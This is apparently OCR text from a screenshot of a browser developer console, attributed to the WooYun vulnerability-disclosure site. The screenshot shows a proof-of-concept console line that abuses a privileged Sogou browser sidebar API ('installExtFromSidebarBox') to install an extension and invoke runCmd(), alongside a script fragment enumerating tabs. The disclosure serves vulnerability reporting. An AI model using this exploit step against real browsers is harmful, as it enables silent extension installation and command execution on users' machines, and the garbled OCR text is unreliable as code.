 同步
新建
今天 01:13
<script> chrome.tabs.getAl...
今天 01:13 chrome.tabs.getAllI
nWindow(null,function(){ for(va
r i=0;i test
test
Elements Network Sources Timeline Profiles Resources Audits Console
9
<top frame> ▼ Preserve log
> x
▶Uncaught ▶ReferenceError: x is not defined VM3115:
> x
▶Uncaught ▶ReferenceError: x is not defined VM3116:
> x
▶Uncaught ▶ReferenceError: x is not defined VM3117:
> window.open("se://sidebarextmanager/index.html").external.extension("installExtFromSidebarBox", "com.sogou.cxj009.PicViewer", "1.0.6", "玩游戏", '-1', 'undefined', 'undefined', "function()
{runCmd()}");
undefined
www.wooyun.org
Console Search Emulation Rendering